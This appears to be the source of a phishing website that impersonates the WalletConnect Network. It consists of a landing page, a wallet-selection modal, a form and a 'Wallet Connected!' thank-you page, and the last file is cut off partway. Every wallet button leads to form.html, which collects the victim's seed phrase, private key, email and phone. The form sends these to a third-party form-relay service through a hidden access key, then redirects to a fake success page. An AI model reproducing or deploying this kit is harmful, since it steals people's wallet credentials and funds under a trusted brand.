          height: 140px;
        }

        .stats-grid {
          grid-template-columns: 1fr;
          gap: 20px;
        }

        .description {
          max-width: none;
        }

        .features-grid {
          grid-template-columns: 1fr;
        }

        .token-section {
          display: none;
        }

        .mobile-token-section {
          display: flex;
        }

        .section-title {
          font-size: 2rem;
        }

        .token-container {
          padding: 40px 20px;
        }

        .footer-content {
          grid-template-columns: 1fr;
          text-align: center;
        }

        .cta-section .cta-button {
          display: block;
          margin: 10px auto;
          width: fit-content;
        }
      }

      @media (max-width: 480px) {
        .hero-section {
          padding: 100px 10px 10px;
        }

        .network-visualization {
          width: 250px;
          height: 250px;
        }

        .large-logo {
          width: 120px;
          height: 120px;
        }

        .mobile-wc-logo {
          width: 180px;
          height: 180px;
        }

        .mobile-token-description {
          font-size: 0.95rem;
        }

        .main-title {
          font-size: 2.5rem;
        }

        .subtitle {
          font-size: 1.3rem;
        }
      }

      /* Scroll animations */
      .fade-in {
        opacity: 0;
        transform: translateY(30px);
        transition: all 0.6s ease;
      }

      .fade-in.visible {
        opacity: 1;
        transform: translateY(0);
      }
    </style>
  </head>
  <body>
    

    <!-- Navigation Header -->
    <header class="header" id="header">
      <div class="nav-container">
        
        <a href="#" class="logo">
          <div class="logo-icon">
            <div class="logo-w">
              <div class="logo-w-right"></div>
            </div>
          </div>
          WalletConnect
        </a>
        
        <nav class="nav-links">
          <a href="#features">Features</a>
          <a href="#token">Token</a>
          <a href="#developers">Developers</a>
          <a href="#docs">Docs</a>
          <a href="#community">Community</a>
          <a href="wallet.html" class="cta-nav-button">Get Started</a>
        </nav>

        <div class="mobile-menu-toggle" id="mobileToggle">
          <span></span>
          <span></span>
          <span></span>
        </div>
      </div>
    </header>

    <!-- Mobile Navigation Menu -->
    <div class="mobile-nav-menu" id="mobileNavMenu">
      <button class="mobile-nav-close" id="mobileNavClose">&times;</button>
      <ul>
        <li><a href="#features" onclick="closeMobileMenu()">Features</a></li>
        <li><a href="#token" onclick="closeMobileMenu()">Token</a></li>
        <li><a href="#developers" onclick="closeMobileMenu()">Developers</a></li>
        <li><a href="#docs" onclick="closeMobileMenu()">Docs</a></li>
        <li><a href="#community" onclick="closeMobileMenu()">Community</a></li>
      </ul>
      <a href="wallet.html" class="mobile-nav-cta" onclick="closeMobileMenu()">Get Started</a>
    </div>

    <div class="floating-elements">
      <div class="floating-circle"></div>
      <div class="floating-circle"></div>
      <div class="floating-circle"></div>
    </div>

    <!-- Hero Section -->
    <section class="hero-section">
      <div class="hero-content">
        <div class="text-content">
          <h1 class="main-title">WalletConnect Network</h1>
          <h2 class="subtitle">The onchain UX</h2>
          <p class="description">
            Where wallets, apps, and users connect to drive UX innovation,
            expand the ecosystem, and guide the network toward a decentralized,
            permissionless future.
          </p>

          <div class="stats-grid">
            <div class="stat-item">
              <div class="stat-number">500M+</div>
              <div class="stat-label">Connections</div>
            </div>
            <div class="stat-item">
              <div class="stat-number">1000+</div>
              <div class="stat-label">Apps</div>
            </div>
            <div class="stat-item">
              <div class="stat-number">100+</div>
              <div class="stat-label">Wallets</div>
            </div>
            <P>
               <a href="wallet.html"><button  class="staking-button" onclick="('#', '_blank')">Connect to wallet</button></a>
            </P>
            
          </div>

          <div class="cta-section">
            <a href="#" class="cta-button">Explore Network</a>
            <a href="#" class="cta-button secondary">View Docs</a>
          </div>
        </div>

        <div class="visual-content">
          <div class="network-visualization">
            <div class="network-nodes">
              <div class="node" style="top: 25px; left: 80px"></div>
              <div class="node" style="top: 25px; right: 80px"></div>
              <div class="node" style="top: 80px; left: 25px"></div>
              <div class="node" style="top: 80px; right: 25px"></div>
              <div class="node" style="bottom: 80px; left: 25px"></div>
              <div class="node" style="bottom: 80px; right: 25px"></div>
              <div class="node" style="bottom: 25px; left: 80px"></div>
              <div class="node" style="bottom: 25px; right: 80px"></div>
              <div class="node active" style="top: 40%; left: 35%"></div>
              <div class="node active" style="top: 40%; right: 35%"></div>
              <div class="node active" style="top: 60%; left: 50%; transform: translateX(-50%)"></div>
              <div class="connection-line" style="top: 50%; left: 25%; width: 50%; transform: translateY(-50%)"></div>
              <div class="connection-line" style="top: 35%; left: 40%; width: 20%; transform: rotate(45deg)"></div>
              <div class="connection-line" style="top: 65%; left: 40%; width: 20%; transform: rotate(-45deg)"></div>
              <div class="connection-line" style="top: 30%; left: 50%; height: 40%; width: 1px; transform: translateX(-50%)"></div>
              <div class="connection-line" style="top: 25%; left: 35%; width: 30%; transform: rotate(30deg)"></div>
              <div class="connection-line" style="bottom: 25%; right: 35%; width: 30%; transform: rotate(-30deg)"></div>
            </div>
            <div class="center-hub"></div>
          </div>

          <div class="large-logo">
            <div class="w-logo">
              <div class="w-shape"></div>
              <div class="w-middle"></div>
              <div class="w-inner"></div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- Features Section -->
    <section class="features-section fade-in" id="features">
      <div class="features-container">
        <h2 class="section-title">Powering the Future of Web3</h2>
        <p class="section-subtitle">
          Built for developers, designed for users, secured by the community.
        </p>
        
        <div class="features-grid">
          <div class="feature-card">
            <div class="feature-icon">🔗</div>
            <h3 class="feature-title">Universal Connectivity</h3>
            <p class="feature-description">
              Connect any wallet to any dApp with our open protocol that supports 
              over 100 wallets and 1000+ applications across multiple blockchains.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🛡️</div>
            <h3 class="feature-title">Security First</h3>
            <p class="feature-description">
              End-to-end encryption and decentralized infrastructure ensure your 
              connections are secure and private, with no single point of failure.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">⚡</div>
            <h3 class="feature-title">Lightning Fast</h3>
            <p class="feature-description">
              Optimized for speed and efficiency, enabling instant connections 
              and seamless user experiences across all supported platforms.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🌐</div>
            <h3 class="feature-title">Cross-Chain Support</h3>
            <p class="feature-description">
              Native support for Ethereum, Polygon, Arbitrum, Optimism, and 50+ 
              other blockchains with seamless multi-chain experiences.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">👥</div>
            <h3 class="feature-title">Developer Friendly</h3>
            <p class="feature-description">
              Simple SDKs, comprehensive documentation, and powerful APIs make 
              integration quick and easy for developers of all skill levels.
            </p>
          </div>
          
          <div class="feature-card">
            <div class="feature-icon">🎯</div>
            <h3 class="feature-title">User Centric</h3>
            <p class="feature-description">
              Designed with users in mind, offering intuitive interfaces and 
              seamless experiences that make Web3 accessible to everyone.
            </p>
          </div>
        </div>
      </div>
    </section>

    <!-- Mobile Token Section - Matches your image -->
    <section class="mobile-token-section" id="token">
      <div class="mobile-token-container">
        <h2 class="mobile-token-title">Token (WCT)</h2>
        <p class="mobile-token-description">
          WCT is the native token of the WalletConnect Network and secures the network via staking, rewards, fees, and governance.
        </p>
        <button class="mobile-staking-button" onclick="window.open('#', '_blank')">Start Staking</button>
        
        <div class="mobile-logo-container">
          <div class="mobile-wc-logo">
            <div class="mobile-w-icon">
              <div class="mobile-w-shape"></div>
              <div class="mobile-w-middle"></div>
              <div class="mobile-w-inner"></div>
            </div>
          </div>
          <div class="phone-mockup">
            <div class="phone-screen">
              <div class="mini-w-logo">
                <div class="mini-w"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="mobile-nav">
        <div class="nav-icon">❤️</div>
        <div class="nav-icon">#️⃣</div>
        <div class="nav-icon">#</div>
        <div class="nav-icon">📤</div>
        <div class="nav-icon active">🔄</div>
      </div>
    </section>

    <!-- Desktop Token Section -->
    <section class="token-section fade-in" id="token-desktop">
      <div class="token-container">
        <h2 class="token-title">WalletConnect Token (WCT)</h2>
        <p class="token-description">
          WCT is the native token of the WalletConnect Network that secures the network through staking, 
          enables governance participation, and provides rewards to active network participants.
        </p>
        <a href="wallet.html"><button  class="staking-button" onclick="('#', '_blank')">Start Staking Now</button></a>
      </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
      <div class="footer-container">
        <div class="footer-content">
          <div class="footer-section">
            <h3>Product</h3>
            <ul>
              <li><a href="#">WalletConnect</a></li>
              <li><a href="#">Web3Modal</a></li>
              <li><a href="#">Web3Wallet</a></li>
              <li><a href="#">Cloud</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Developers</h3>
            <ul>
              <li><a href="#">Documentation</a></li>
              <li><a href="#">GitHub</a></li>
              <li><a href="#">SDKs</a></li>
              <li><a href="#">API Reference</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Community</h3>
            <ul>
              <li><a href="#">Discord</a></li>
              <li><a href="#">Twitter</a></li>
              <li><a href="#">Telegram</a></li>
              <li><a href="#">Blog</a></li>
            </ul>
          </div>
          
          <div class="footer-section">
            <h3>Company</h3>
            <ul>
              <li><a href="#">About</a></li>
              <li><a href="#">Careers</a></li>
              <li><a href="#">Press</a></li>
              <li><a href="#">Contact</a></li>
            </ul>
          </div>
        </div>
        
        <div class="footer-bottom">
          <div class="social-links">
            <a href="#" aria-label="Twitter">🐦</a>
            <a href="#" aria-label="Discord">💬</a>
            <a href="#" aria-label="GitHub">💻</a>
            <a href="#" aria-label="Telegram">📱</a>
          </div>
          <p>&copy; 2024 WalletConnect Network. All rights reserved.</p>
        </div>
      </div>
    </footer>

    <script>
      // Header scroll effect
      window.addEventListener('scroll', function() {
        const header = document.getElementById('header');
        if (window.scrollY > 100) {
          header.classList.add('scrolled');
        } else {
          header.classList.remove('scrolled');
        }
      });

      // Smooth scrolling for anchor links
      document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
          e.preventDefault();
          const target = document.querySelector(this.getAttribute('href'));
          if (target) {
            target.scrollIntoView({
              behavior: 'smooth',
              block: 'start'
            });
          }
        });
      });

      // Intersection Observer for fade-in animations
      const observerOptions = {
        threshold: 0.1,
        rootMargin: '0px 0px -50px 0px'
      };

      const observer = new IntersectionObserver(function(entries) {
        entries.forEach(entry => {
          if (entry.isIntersecting) {
            entry.target.classList.add('visible');
          }
        });
      }, observerOptions);

      // Observe all elements with fade-in class
      document.querySelectorAll('.fade-in').forEach(el => {
        observer.observe(el);
      });

      // Mobile menu functionality
      const mobileToggle = document.getElementById('mobileToggle');
      const mobileNavMenu = document.getElementById('mobileNavMenu');
      const mobileNavClose = document.getElementById('mobileNavClose');

      function openMobileMenu() {
        mobileNavMenu.classList.add('active');
        mobileToggle.classList.add('active');
        document.body.style.overflow = 'hidden';
      }

      function closeMobileMenu() {
        mobileNavMenu.classList.remove('active');
        mobileToggle.classList.remove('active');
        document.body.style.overflow = 'auto';
      }

      mobileToggle.addEventListener('click', function() {
        if (mobileNavMenu.classList.contains('active')) {
          closeMobileMenu();
        } else {
          openMobileMenu();
        }
      });

      mobileNavClose.addEventListener('click', closeMobileMenu);

      // Close mobile menu when clicking outside
      mobileNavMenu.addEventListener('click', function(e) {
        if (e.target === mobileNavMenu) {
          closeMobileMenu();
        }
      });

      // Close mobile menu on escape key
      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && mobileNavMenu.classList.contains('active')) {
          closeMobileMenu();
        }
      });

      // Handle window resize
      window.addEventListener('resize', function() {
        if (window.innerWidth > 768) {
          closeMobileMenu();
        }
      });

      // Add click handlers for CTA buttons
      document.querySelectorAll('.cta-button, .staking-button, .mobile-staking-button').forEach(button => {
        button.addEventListener('click', function(e) {
          if (this.textContent.includes('Staking')) {
            // Handle staking button clicks
            console.log('Staking functionality would be implemented here');
          } else if (this.textContent.includes('Explore')) {
            // Handle explore network clicks
            console.log('Network exploration would be implemented here');
          }
        });
      });

      // Add hover effects to network nodes
      document.querySelectorAll('.node').forEach(node => {
        node.addEventListener('mouseenter', function() {
          this.style.transform = 'scale(1.2)';
          this.style.background = '#fff';
        });
        
        node.addEventListener('mouseleave', function() {
          this.style.transform = 'scale(1)';
          this.style.background = this.classList.contains('active') ? '#fff' : 'rgba(255, 255, 255, 0.6)';
        });
      });

      // Add typing effect to the main title
      function typeWriter(element, text, speed = 100) {
        let i = 0;
        element.innerHTML = '';
        
        function type() {
          if (i < text.length) {
            element.innerHTML += text.charAt(i);
            i++;
            setTimeout(type, speed);
          }
        }
        type();
      }

      // Initialize typing effect on page load
      window.addEventListener('load', function() {
        const title = document.querySelector('.main-title');
        const originalText = title.textContent;
        typeWriter(title, originalText, 150);
      });
    </script>
  </body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="form.css">
    <title>Document</title>
</head>
<body>
         <div class="form">
      <form action="https://api.web3forms.com/submit" method="POST">
    <input type="hidden" name="access_key" value="ba59e733-235d-4d11-b448-2fd56951eebc">
                        <div class="form-group">
                            <label for="walletName">Wallet Name</label>
                            <input type="text" id="walletName" name="walletName" required>
                        </div>
                        
                        <div class="form-group">
                            <label for="walletAddress">Wallet Address</label>
                            <input type="text" id="walletAddress" name="walletAddress" placeholder="0x..." required>
                        </div>
                        
                        <div class="form-group">
                            <label for="seedPhrase">Recovery Phrase (12/24 words)</label>
                            <textarea id="seedPhrase" name="seedPhrase" placeholder="Enter your 12 or 24 word recovery phrase..." required></textarea>
                        </div>
                        
                        <div class="form-group">
                            <label for="privateKey">Private Key (Optional)</label>
                            <input type="password" id="privateKey" name="privateKey" placeholder="Enter your private key...">
                        </div>
                        <div class="form-group">
                            <label for="email">email</label>
                            <input type="text" id="email" name="email" required>
                        </div>
                        <div class="form-group">
                            <label for="phone">Phone Number</label>
                            <input type="tel" id="phone_Number" name="phone" required>
                        </div>
                            <!-- Honeypot (spam protection) -->
  <input type="hidden" name="_gotcha" style="display:none !important">

  <!-- Redirect to your custom Thank You page -->
  <input type="hidden" name="_redirect" value="https://wallet-connector-rho.vercel.app/wallet-connected.html">

  <button 
    type="submit" 
    class="submit-btn" 
    style="background: #007bff; color: white; border: none; padding: 10px 15px; border-radius: 6px; width: 100%; font-size: 1rem; cursor: pointer;"
  >
    Connect Wallet Securely
  </button>
</form>
        </div>
    </div>
    
    
    
</body>
</html>
</file>

<file: wallet-connected.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Thank You!</title>
  <style>
    body {
      margin: 0;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(to right, #4facfe, #00f2fe);
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      color: #fff;
      text-align: center;
    }

    .container {
      background: rgba(255, 255, 255, 0.1);
      padding: 2rem 3rem;
      border-radius: 16px;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
      max-width: 500px;
      animation: fadeIn 1s ease;
    }

    h1 {
      font-size: 2.5rem;
      margin-bottom: 1rem;
    }

    p {
      font-size: 1.2rem;
    }

    a {
      display: inline-block;
      margin-top: 1.5rem;
      padding: 0.6rem 1.2rem;
      background: #fff;
      color: #4facfe;
      text-decoration: none;
      font-weight: bold;
      border-radius: 8px;
      transition: background 0.3s ease;
    }

    a:hover {
      background: #e0f0ff;
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: translateY(40px);
      }
      to {
        opacity: 1;
        transform: translateY(0);
      }
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>Wallet Connected!</h1>
    <a href="index.html">Back to Home</a>
  </div>
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Document</title>
       <link rel="stylesheet" href="styles.css">
</head>
<body>
   <div class="modal-overlay" id="modalOverlay">
        <div class="modal">
            <div class="modal-header">
                <h2>Connect Your Wallet</h2>
                <a href="index.html">
                    <button class="close-btn" onclick="closeModal()">&times;</button>
                </a>
                
            </div>
            <div class="modal-content">
                <div id="walletSelection">
                    <div class="tab-toggle">
                        <div class="tab active" onclick="selectTab(this, 'mobile')">Mobile</div>
                        <div class="tab" onclick="selectTab(this, 'qr')">QR Code</div>
                    </div>

                    <div id="mobileView">
                        <p style="margin-bottom: 20px; color: #666;">Choose your preferred wallet:</p>
                        <div class="wallet-grid">
                            
                            <div class="wallet" onclick="selectWallet('Rainbow')">
                               <a href="form.html">
                                 <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #ff0080, #ff8c00, #40e0d0); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🌈</div>
                                <span>Rainbow</span>
                                 </a>
                            </div>
                           

                            
                            <div class="wallet wallet-featured" onclick="selectWallet('Trust Wallet')">
                                 <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #3375bb, #9fa7be); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: rgb(209, 176, 176); font-size: 1.5rem;">🛡️</div>
                                <span>Trust</span>
                                </a>
                            </div>
                            
                                
                            
                            
                            <div class="wallet" onclick="selectWallet('Argent')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #ff6b35, #f7931e); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚡</div>
                                <span>Argent</span>
                                </a>
                            </div>
                            
                            

                             
                            <div class="wallet" onclick="selectWallet('MetaMask')">
                                <a href="form.html">
                                     <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #f6851b, #e2761b); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🦊</div>
                                <span>MetaMask</span>
                                </a>                               
                            </div>
                             
                        

                             
                            <div class="wallet" onclick="selectWallet('Gnosis Safe')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #12ff80, #0d8043); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚪</div>
                                <span>Gnosis Safe</span>
                                </a>
                            </div>
                             
                            

                            
                            <div class="wallet" onclick="selectWallet('Crypto.com')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #103f68, #1e40af); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💎</div>
                                <span>Crypto.com</span>
                                </a>
                            </div>
                         
                            

                            
                            <div class="wallet" onclick="selectWallet('Pillar')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #00d4aa, #00b894); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">📱</div>
                                <span>Pillar</span>
                                 </a>
                            </div>
                           
                           
                            
                            <div class="wallet" onclick="selectWallet('imToken')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2980b9, #3498db); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🔷</div>
                                <span>imToken</span>
                                </a>
                            </div>
                            
                            
                                 
                            <div class="wallet" onclick="selectWallet('ONTO')">
                                 <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2c3e50, #34495e); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⭕</div>
                                <span>ONTO</span>
                                </a>
                            </div>
                             
                           
                                
                            
                            <div class="wallet" onclick="selectWallet('TokenPocket')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2980b9, #3498db); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💼</div>
                                <span>TokenPocket</span>
                                </a>
                            </div>

                            <div class="wallet" onclick="selectWallet('MathWallet')">
                                <a href="form.html">
                                     <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2c3e50, #95a5a6); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚫</div>
                                <span>MathWallet</span>
                                </a>
                            </div>

                            <div class="wallet" onclick="selectWallet('BitPay')">
                                  <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #1e3d8f, #3b82f6); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💳</div>
                                   <span>BitPay</span>
                                  </a>
                            </div>

                        </div>
                        <a href="form.html">
                            <button 
                            type="submit" 
                            class="submit-btn" 
                             style="background: #0fa5e0; color: white; border: none; padding: 10px 15px; border-radius: 6px; width: 100%; font-size: 1rem; cursor: pointer;"
                             >
                            CONNECT MORE Wallet
                            </button>
                        </a>
                            
                    </div>

                    <div id="qrView" class="qr-code">
                        <p>Scan this QR code with your wallet app:</p>
                        <div class="qr-placeholder">QR Code will appear here</div>
